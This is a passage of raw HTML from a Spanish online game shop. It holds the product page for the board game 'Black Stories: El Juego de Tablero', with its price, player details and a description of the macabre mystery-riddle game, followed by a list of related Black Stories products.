	<li id="nav-menu-item-62166" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-88907" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/" class="menu-link  sub-menu-link">Riftbound </a></li>
	<li id="nav-menu-item-62163" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/" class="menu-link  sub-menu-link">Pokemon TCG </a></li>
	<li id="nav-menu-item-62161" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/" class="menu-link  sub-menu-link">Disney Lorcana </a></li>
	<li id="nav-menu-item-62162" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/" class="menu-link  sub-menu-link">Star Wars Unlimited </a></li>
	<li id="nav-menu-item-94860" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/" class="menu-link  sub-menu-link">Gundam </a></li>
	<li id="nav-menu-item-103514" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/" class="menu-link  sub-menu-link">Naruto TCG </a></li>
	<li id="nav-menu-item-67204" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/" class="menu-link  sub-menu-link">Altered TCG </a></li>
	<li id="nav-menu-item-62165" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/" class="menu-link  sub-menu-link">Flesh &amp; Blood </a></li>
	<li id="nav-menu-item-62164" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/" class="menu-link  sub-menu-link">Dragon Ball CG </a></li>
	<li id="nav-menu-item-62167" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/" class="menu-link  sub-menu-link">Marvel Champions </a></li>
	<li id="nav-menu-item-62168" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/" class="menu-link  sub-menu-link">Cartas &#8211; Fundas </a></li>
	<li id="nav-menu-item-62169" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/" class="menu-link  sub-menu-link">Cartas &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-69597" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/categoria-producto/accesorios/" class="menu-link  main-menu-link">ACCESORIOS </a></li>
<li id="nav-menu-item-62158" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MINIATURAS <span class="menu-description">Juegos cuyo componente principal son las miniaturas</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62170" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/" class="menu-link  sub-menu-link">HeroQuest </a></li>
	<li id="nav-menu-item-62171" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/" class="menu-link  sub-menu-link">Zombicide </a></li>
	<li id="nav-menu-item-62172" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/" class="menu-link  sub-menu-link">Warhammer 40K </a></li>
	<li id="nav-menu-item-62174" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/" class="menu-link  sub-menu-link">Warhammer Fantasy </a></li>
	<li id="nav-menu-item-62173" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/" class="menu-link  sub-menu-link">Blood Bowl </a></li>

</ul>
</li>
<li id="nav-menu-item-62157" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">OFERTAS <span class="menu-description">Las ofertas especiales son con frecuencia para una cantidad muy limitada de artículos y duran hasta que se agoten las existencias. ¡Como siempre, el que primero llega, primero se lo lleva!</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-103485" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Cartas </a></li>
	<li id="nav-menu-item-62201" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Magic </a></li>
	<li id="nav-menu-item-62197" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Rol </a></li>
	<li id="nav-menu-item-62198" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertascomics/" class="menu-link  sub-menu-link">OFERTAS &#8211; Cómics </a></li>
	<li id="nav-menu-item-62200" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link  sub-menu-link">OFERTAS &#8211; Merchandising </a></li>

</ul>
</li>
<li id="nav-menu-item-62153" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/cantina/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CANTINA <span class="menu-description">Nuestro apartado más diferente…</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62160" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinnercarta/" class="menu-link  sub-menu-link">Carta </a></li>
	<li id="nav-menu-item-62159" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinneractividades/" class="menu-link  sub-menu-link">Actividades </a></li>
	<li id="nav-menu-item-91771" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/entradas/" class="menu-link  sub-menu-link">Entradas </a></li>

</ul>
</li>
<li id="nav-menu-item-62202" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/torneos" class="menu-link  main-menu-link">CALENDARIO </a></li>
</ul>    </nav>
</div>        </header>

		
			
			
					        <div class="site-content">

<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="c-breadcrumb-wrapper" style="background-image: url(https://arte9.com/wp-content/themes/madara/images/bg-search.jpg)"><div class="container"><div class="row"><div class="col-md-12"><ul class="c-woo-breadcrumb"><li><a href="https://arte9.com">Home</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/juegos-de-mesa/">Juegos de mesa</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/">Familiares</a></li> &#47; <li>BLACK STORIES: EL JUEGO DE TABLERO</li></ul></div></div></div></div>
    <div class="c-page-content style-1">
        <div class="content-area">
            <div class="container">
                <div class="row ">

                    <div class="main-col sidebar-hidden col-md-12 col-sm-12">

						

						
							<div class="woocommerce-notices-wrapper"></div><div id="product-5841" class="product type-product post-5841 status-publish first outofstock product_cat-familiares product_cat-juegos_de_cartas product_cat-juegosdecartasnocoleccionables product_cat-juegos-de-mesa product_cat-partygames has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-6 images" data-columns="6" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://arte9.com/wp-content/uploads/2020/10/BSESPECIAL-JUEGO-TABLERO-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2020/10/BSESPECIAL-JUEGO-TABLERO.jpg"><img width="472" height="610" src="https://arte9.com/wp-content/uploads/2020/10/BSESPECIAL-JUEGO-TABLERO.jpg" class="wp-post-image" alt="" loading="lazy" title="BSESPECIAL-JUEGO-TABLERO" data-caption="" data-src="https://arte9.com/wp-content/uploads/2020/10/BSESPECIAL-JUEGO-TABLERO.jpg" data-large_image="https://arte9.com/wp-content/uploads/2020/10/BSESPECIAL-JUEGO-TABLERO.jpg" data-large_image_width="472" data-large_image_height="610" srcset="https://arte9.com/wp-content/uploads/2020/10/BSESPECIAL-JUEGO-TABLERO.jpg 472w, https://arte9.com/wp-content/uploads/2020/10/BSESPECIAL-JUEGO-TABLERO-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/10/BSESPECIAL-JUEGO-TABLERO-340x439.jpg 340w" sizes="(max-width: 472px) 100vw, 472px" /></a></div><div data-thumb="https://arte9.com/wp-content/uploads/2014/02/blackstories-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2014/02/blackstories.jpg"><img width="600" height="450" src="https://arte9.com/wp-content/uploads/2014/02/blackstories.jpg" class="" alt="" loading="lazy" title="blackstories" data-caption="" data-src="https://arte9.com/wp-content/uploads/2014/02/blackstories.jpg" data-large_image="https://arte9.com/wp-content/uploads/2014/02/blackstories.jpg" data-large_image_width="600" data-large_image_height="450" srcset="https://arte9.com/wp-content/uploads/2014/02/blackstories.jpg 600w, https://arte9.com/wp-content/uploads/2014/02/blackstories-300x225.jpg 300w, https://arte9.com/wp-content/uploads/2014/02/blackstories-340x255.jpg 340w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://arte9.com/wp-content/uploads/2014/02/black-stories-juego-tablero3-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2014/02/black-stories-juego-tablero3.png"><img width="700" height="700" src="https://arte9.com/wp-content/uploads/2014/02/black-stories-juego-tablero3.png" class="" alt="" loading="lazy" title="black-stories-juego-tablero3" data-caption="" data-src="https://arte9.com/wp-content/uploads/2014/02/black-stories-juego-tablero3.png" data-large_image="https://arte9.com/wp-content/uploads/2014/02/black-stories-juego-tablero3.png" data-large_image_width="700" data-large_image_height="700" srcset="https://arte9.com/wp-content/uploads/2014/02/black-stories-juego-tablero3.png 700w, https://arte9.com/wp-content/uploads/2014/02/black-stories-juego-tablero3-300x300.png 300w, https://arte9.com/wp-content/uploads/2014/02/black-stories-juego-tablero3-150x150.png 150w, https://arte9.com/wp-content/uploads/2014/02/black-stories-juego-tablero3-340x340.png 340w, https://arte9.com/wp-content/uploads/2014/02/black-stories-juego-tablero3-100x100.png 100w" sizes="(max-width: 700px) 100vw, 700px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">BLACK STORIES: EL JUEGO DE TABLERO</h1><h3 class="autor">Autor: <span style="color:red">Holger Bösch</span></h3><p><table class="precio"><tr class="uno"><td></td><td></td><td class="des">Descuento</td></tr><tr><td class="tachado2">35,90€</td><td class="preciotd">&nbsp;&nbsp;&nbsp;32,31€&nbsp;&nbsp;&nbsp;</td><td class="descuento"><des>10%</des></td><td><b style="color: #000;display: block ruby;"><button id="add-articulo" class="button product_type_simple"><span class="bottoncarag">AGOTADO</span></button></b></td></tr></table></p><table class="datos"><tr><td>Editorial:</td><td><span style="color:red;">Gen X Games</span></td></tr><tr><td>Número de jugadores:</td><td><span style="color:red;">2, 3, 4, 5, 6, 7, 8, + de 8</span></td></tr><tr><td>Edad:</td><td><span style="color:red;">A partir de 10 años</span></td></tr><tr><td>Tiempo de juego:</td><td><span style="color:red;">60 minutos aprox.</span></td></tr><tr><td>Mecánica del juego:</td><td><span style="color:red;">Deducción e investigación, Preguntas y respuestas</span></td></tr><tr><td>Temática:</td><td><span style="color:red;">Detectivesca, Terror, Urbano</span></td></tr><tr><td>Si buscas:</td><td><span style="color:red;">Experiencia, Familiares, Fiesta</span></td></tr><tr><td>Dificultad:</td><td><span style="color:red;">Sencilla</span></td></tr><tr><td>Idioma:</td><td><span style="color:red;">Español</span></td></tr><tr><td>Fecha publicación:</td><td><span style="color:gray;">12-02-2014</span></td></tr></table><script>
	jQuery(function(){
		jQuery('#main').attr('style', 'background-color: #fff;');
		jQuery('.value, .input-text, .posted_in > a, h2, p, h1, h3').attr('style', 'color: #000 !important;');
		jQuery('#description').attr('style', 'color: #000 !important;');
		jQuery('.price > span > span').attr('style', 'color: #000 !important;');
	});
</script><div class="woocommerce-product-details__short-description">
	<p>Black Stories es un party game para toda la familia que consiste en la resolución de intrigantes misterios morbosos.</p>
<p>Cualquiera con un buen cerebro y un poco de suerte puede conseguir un buen montón de fichas de sangre y declararse el oscuro vencedor del juego de tablero de las Black Stories.</p>
<p>Historias siniestras para alimentar una buena reunión de morbosos amigos, ansiosos por descubrir los misterios planeados por el Guardián. Esta caja está llena de asesinos, cadáveres y sangre&#8230; ¡cómo debe ser en una buena sesión de Black Stories!</p>
<p>Pero ahora, los jugadores deben descubrir los misterios no sólo haciendo esmeradas preguntas, sino también empleando la pantomima y utilizando sus dotes e dibujo para describir las grotescas situaciones. El Guardián decide quien es merecedor de la sangre de entre aquellos que han conseguido desvelar los misterios. Su decisión es irrevocable.</p>
<p>¿Y qué sucede cuando uno de los jugadores acaba en prisión, o se queda totalmente seco o es destruido en una implacable carrera vampírica? El cuchillo decide y la sangre debe correr&#8230; ¡Prepárate para una tarde de suculentos misterios improbables, acción y risas!</p>
<p>Incluye 80 historias completamente nuevas no incluidas en ningún otro Black Stories.</p>
<p>Expande tu Black Stories: El Juego de Tablero&#8221; con tu colección de historias de las ediciones básicas.</p>
<h3 class="p1"><span style="color: #ff0000;"><strong>No es necesario que tengas ningún otro BLACK STORIES para jugar a BLACK STORIES: EL JUEGO DE TABLERO.</strong></span></h3>
<p class="p1">¡Resuelve los acertijos! Reconstruye los detalles de cada incidente, pieza a pieza, haciendo preguntas, adivinando o reuniendo pruebas tu sólo o con tus amigos. Un juego de adivinanzas espeluznante pero divertido sin el que no debería celebrarse ninguna fiesta, y uno que sin duda te dejará pronto bajo su hechizo.</p>
<p><strong>¿Qué son exactamente Black Stories?</strong></p>
<p class="p1">Black Stories (Historias Negras) son historias desconcertantes, morbosas, macabras, que podrían haber ocurrido como se describen, o casi. Se transmiten boca a boca entre los  aficionados a esta clase de leyendas urbanas. A veces todo acaba muy deprisa: dos o tres preguntas y ya estás sobre la pista. Pero a veces, una historia aparentemente sencilla se muestra como la más difícil de descifrar.</p>
<p class="p1">Las Historias Negras han ganado popularidad en los últimos años. En inglés se conocen habitualmente como Acertijos de Misterio, pero en alemán también se les llama Puzzles Conceptuales, Acertijos de Pensamiento Lateral o simplemente Misterios. Pero no lo dudes: solo las siniestras son verdaderas Historias Negras.</p>
<p class="p1">Estas 50 Black Stories son mis favoritas. Algunas son clásicas, otras no son tan conocidas, y algunas las he “desarrollado” especialmente para esta colección- por supuesto, no sin antes haberlas “probado” ampliamente con mis amigos. Esto quiere decir que todas pueden ser resueltas  y por tanto merecen el nombre de “Black Story”.</p>
<p class="p1">Desafortunadamente, solo puedes descifrar una Black Story una vez.</p>
<p class="p1">Cuando oigo una Historia Negra nueva, intento resolverla sin pistas adicionales del “Guardián del Misterio” (que es la persona que conoce la solución y debe contestar todas las preguntas). Prefiero darle la lata durante horas antes que pedir otra pista. ¡El Guardián del Misterio siempre tiene razón! Si nadie del grupo se acerca ni un poco a la solución, el Guardián del Misterio puede, si así lo decide,  ofrecer una o dos pistas. Pero puede mantener a todos sobre ascuas, haciendo cábalas &#8211; esta decisión es enteramente suya.</p>
</div>
<p class="stock out-of-stock">Agotado</p>
<img src="/wp-content/themes/madara-child/img/banner-arte9.jpeg" alt="banner indicando portes seguridada y mejor precio" /><div class="product_meta">

	
	
	<span class="posted_in">Categorías: <a href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/" rel="tag">Familiares</a>, <a href="https://arte9.com/categoria-producto/juegos_de_cartas/" rel="tag">Juegos de cartas</a>, <a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/" rel="tag">Juegos de CARTAS</a>, <a href="https://arte9.com/categoria-producto/juegos-de-mesa/" rel="tag">Juegos de mesa</a>, <a href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/" rel="tag">Party Games</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Valoraciones (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<p class="woocommerce-verification-required">Solo los usuarios registrados que hayan comprado este producto pueden hacer una valoración.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="up-sells upsells products">
					<h2>También te recomendamos&hellip;</h2>
		
		<ul class="geth2 products columns-6">
			
				
<li class="product type-product post-5860 status-publish first outofstock product_cat-juegos_de_cartas product_cat-juegosdecartasnocoleccionables product_cat-familiares product_cat-partygames has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/black-stories-17-investigacion/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/10/BS-17-INVESTIGACION-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/10/BS-17-INVESTIGACION-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/10/BS-17-INVESTIGACION-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/10/BS-17-INVESTIGACION.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">INVESTIGACIÓN &#8211; BLACK S . . .</h2>
		<span class="autor">Black Stories - 17</span><br><span class="price"><span class="tachado" style="color:#b09999;">24,90€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 22,41€ </span></span>	
</a><a href="https://arte9.com/producto/black-stories-17-investigacion/" data-quantity="1" class="button product_type_simple" data-product_id="5860" data-product_sku="" aria-label="NO STOCK &ldquo;INVESTIGACIÓN - BLACK STORIES 17&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-5814 status-publish outofstock product_cat-juegos-de-mesa product_cat-familiares product_cat-partygames has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/black-stories/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/10/BS-1-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/10/BS-1-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/10/BS-1-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/10/BS-1-1.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">BLACK STORIES</h2>
		<span class="autor">Black Stories - 1</span><br><span class="price"><span class="tachado" style="color:#b09999;">12,90€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 11,61€ </span></span>	
</a><a href="https://arte9.com/producto/black-stories/" data-quantity="1" class="button product_type_simple" data-product_id="5814" data-product_sku="" aria-label="NO STOCK &ldquo;BLACK STORIES&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-5838 status-publish instock product_cat-juegos_de_cartas product_cat-juegosdecartasnocoleccionables product_cat-familiares product_cat-partygames has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/black-stories-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/10/BS-2-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/10/BS-2-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/10/BS-2-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/10/BS-2.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">BLACK STORIES 2</h2>
		<span class="autor">Black Stories - 2</span><br><span class="price"><span class="tachado" style="color:#b09999;">12,90€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 11,61€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=5838" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5838" data-product_sku="" aria-label="Añadir &ldquo;BLACK STORIES 2&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-5858 status-publish instock product_cat-juegos_de_cartas product_cat-juegosdecartasnocoleccionables product_cat-familiares product_cat-partygames has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/black-stories-15-edicion-ciencia-ficcion/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/10/BS-15-CIENCIA-FICCION-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/10/BS-15-CIENCIA-FICCION-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/10/BS-15-CIENCIA-FICCION-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/10/BS-15-CIENCIA-FICCION.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CIENCIA FICCIÓN &#8211; BLACK . . .</h2>
		<span class="autor">Black Stories - 15</span><br><span class="price"><span class="tachado" style="color:#b09999;">12,90€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 11,61€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=5858" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5858" data-product_sku="" aria-label="Añadir &ldquo;CIENCIA FICCIÓN - BLACK STORIES 15&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-5843 status-publish instock product_cat-juegos_de_cartas product_cat-juegosdecartasnocoleccionables product_cat-familiares product_cat-partygames has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/black-stories-4-crimenes-reales/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/10/BS-4-CRIMENES-REALES-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/10/BS-4-CRIMENES-REALES-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/10/BS-4-CRIMENES-REALES-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/10/BS-4-CRIMENES-REALES.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CRÍMENES REALES &#8211; BLACK . . .</h2>
		<span class="autor">Black Stories - 4</span><br><span class="price"><span class="tachado" style="color:#b09999;">12,90€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 11,61€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=5843" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5843" data-product_sku="" aria-label="Añadir &ldquo;CRÍMENES REALES - BLACK STORIES 4&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-5854 status-publish last outofstock product_cat-juegos_de_cartas product_cat-juegosdecartasnocoleccionables product_cat-familiares product_cat-partygames has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/black-stories-el-interrogatorio/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2016/06/BS-EL-INTERROGATORIO-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2016/06/BS-EL-INTERROGATORIO-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2016/06/BS-EL-INTERROGATORIO-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2016/06/BS-EL-INTERROGATORIO.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">BLACK STORIES: EL INTERROGATOR . . .</h2>
		<span class="autor">Gen X Games</span><br><span class="price"><span class="tachado" style="color:#b09999;">24,90€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 22,41€ </span></span>	
</a><a href="https://arte9.com/producto/black-stories-el-interrogatorio/" data-quantity="1" class="button product_type_simple" data-product_id="5854" data-product_sku="" aria-label="NO STOCK &ldquo;BLACK STORIES: EL INTERROGATORIO&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-5840 status-publish first instock product_cat-juegos_de_cartas product_cat-juegosdecartasnocoleccionables product_cat-familiares product_cat-partygames has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/black-stories-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/10/BS-3-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/10/BS-3-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/10/BS-3-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/10/BS-3.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">BLACK STORIES 3</h2>
		<span class="autor">Black Stories - 3</span><br><span class="price"><span class="tachado" style="color:#b09999;">12,90€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 11,61€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=5840" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5840" data-product_sku="" aria-label="Añadir &ldquo;BLACK STORIES 3&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-5907 status-publish outofstock product_cat-juegos_de_cartas product_cat-juegosdecartasnocoleccionables product_cat-familiares product_cat-partygames has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
